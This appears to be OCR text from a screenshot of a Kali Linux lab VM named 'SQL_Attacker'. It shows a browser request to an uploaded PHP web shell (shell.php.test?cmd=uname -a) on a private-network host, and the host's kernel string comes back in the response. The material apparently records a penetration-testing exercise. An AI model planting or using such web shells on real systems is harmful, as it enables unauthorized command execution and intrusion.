 SQL_Attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Mon 07:04 1
Mozilla Firefox
http://10.0...=uname%20-a
10.0.0.9/admin/uploads/shell.php.test?cmd=uname -a Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Linux debian 2.6.32-5-686 #1 SMP Sun May 6 04:01:19 UTC 2012 i686 GNU/Linux